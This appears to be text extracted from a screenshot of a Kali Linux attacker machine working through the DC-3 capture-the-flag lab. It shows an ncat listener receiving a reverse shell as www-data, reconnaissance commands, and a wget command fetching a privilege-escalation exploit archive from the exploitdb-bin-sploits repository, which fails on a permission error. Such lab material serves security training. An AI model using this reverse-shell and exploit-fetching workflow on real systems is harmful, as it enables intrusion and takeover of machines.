 Attacker Machine - VMware Workstation
File Edit View VM Tabs Help
Home Attacker Machine
404 Not Found - Mozilla ... root@kali: ~ 11:12 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~/DC3 root@kali: ~ root@kali: ~/DC3 root@kali: /us.../webshells/php root@kali: ~ root@kali: ~/DC3
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.0.111.
Ncat: Connection from 192.168.0.111:39878.
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
03:38:12 up 38 min, 0 users, load average: 0.00, 0.06, 0.11
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04 LTS
Release: 16.04
Codename: xenial
$ wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
--2021-03-01 03:42:39-- https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
Resolving github.com (github.com)... 13.234.176.102
Connecting to github.com (github.com)|13.234.176.102|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip [following]
--2021-03-01 03:42:39-- https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
39772.zip: Permission denied
Cannot write to '39772.zip' (Success).
$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.